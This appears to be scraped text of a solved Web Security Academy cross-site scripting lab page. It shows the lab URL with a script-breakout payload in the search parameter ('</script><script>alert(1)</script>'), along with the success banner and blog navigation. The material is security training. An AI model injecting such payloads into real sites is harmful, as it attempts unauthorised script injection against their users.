 https://0a4d00c8037e3e1ec0c25ba2003500c0.web-security-academy.net/?search=<%2Fscript><script>alert(1)<%2Fscript>
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '</script><script>alert(1)</script>'
Search the blog...
Search
'; document.write('');
< Back to Blog